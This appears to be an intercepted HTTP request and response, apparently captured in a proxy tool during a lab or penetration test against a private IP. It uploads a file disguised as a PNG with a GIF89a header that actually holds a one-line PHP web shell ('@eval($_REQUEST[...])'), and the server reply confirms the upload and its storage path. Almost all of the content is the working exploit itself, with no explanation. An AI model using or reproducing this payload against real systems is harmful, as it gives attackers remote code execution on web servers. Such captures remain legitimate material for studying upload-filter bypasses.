 Send
Cancel
Target: http://192.168.80.141
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.80.141
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOEAwUOhS96BSIgio
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOEAwUOhS96BSIgio
16 Content-Disposition: form-data; name="file_upload"; filename="1.png"
17 Content-Type: image/png
18
19 GIF89a
20 <?php
21 @eval($_REQUEST[6868]);
22 phpinfo();
23 ?>
24 ------WebKitFormBoundaryOEAwUOhS96BSIgio--
25
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Thu, 07 Sep 2023 13:49:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.2.10
7 Content-Length: 90
8
9 File uploaded successfully:
/var/www/html/uploadfiles/4a47a0db6e60853dedfcfdf08a5ca249.png
上传成功